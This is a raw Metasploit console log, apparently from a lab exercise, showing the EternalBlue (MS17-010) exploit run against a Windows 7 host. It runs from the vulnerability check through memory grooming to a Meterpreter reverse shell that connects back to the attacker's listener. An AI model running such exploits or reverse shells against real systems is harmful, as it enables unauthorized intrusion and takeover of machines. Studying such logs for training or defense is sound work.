 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.73.3:4444
[*] 10.10.26.169:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.26.169:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.26.169:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.26.169:445 - Connecting to target for exploitation.
[+] 10.10.26.169:445 - Connection established for exploitation.
[+] 10.10.26.169:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.26.169:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.26.169:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.26.169:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.26.169:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.26.169:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.26.169:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.26.169:445 - Sending all but last fragment of exploit packet
[*] 10.10.26.169:445 - Starting non-paged pool grooming
[+] 10.10.26.169:445 - Sending SMBv2 buffers
[+] 10.10.26.169:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.26.169:445 - Sending final SMBv2 buffers.
[*] 10.10.26.169:445 - Sending last fragment of exploit packet!
[*] 10.10.26.169:445 - Receiving response from exploit packet
[+] 10.10.26.169:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.26.169:445 - Sending egg to corrupted connection.
[*] 10.10.26.169:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.26.169
[*] Meterpreter session 1 opened (10.10.73.3:4444 -> 10.10.26.169:49173) at 2022-07-04 12:06:53 +0100
[+] 10.10.26.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.26.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.26.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=